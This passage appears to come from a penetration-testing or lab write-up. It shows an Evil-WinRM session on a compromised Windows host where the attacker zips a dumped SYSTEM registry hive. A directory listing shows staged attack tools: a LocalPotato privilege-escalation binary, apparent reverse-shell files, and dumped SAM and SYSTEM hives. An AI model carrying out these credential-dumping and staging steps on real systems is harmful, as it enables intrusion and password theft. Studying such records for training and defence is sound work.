 *Evil-WinRM* PS C:\programdata> tar -a -c -f system.zip system
*Evil-WinRM* PS C:\programdata> dir
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/12/2024 11:44 PM Microsoft
d----- 8/7/2025 6:32 AM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 2/23/2024 12:43 PM ssh
d----- 9/15/2018 12:19 AM USOPrivate
d----- 11/5/2022 12:03 PM USOShared
-a---- 8/7/2025 12:13 PM 181760 LocalPotato.exe
-a---- 8/7/2025 12:36 PM 796 rev.ps1
-a---- 8/7/2025 12:47 PM 53248 sam
-a---- 8/7/2025 12:10 PM 73802 shell.exe
-a---- 8/7/2025 12:11 PM 1595 shell.ps1
-a---- 8/7/2025 12:48 PM 21766144 system
-a---- 8/7/2025 1:31 PM 3437179 system.zip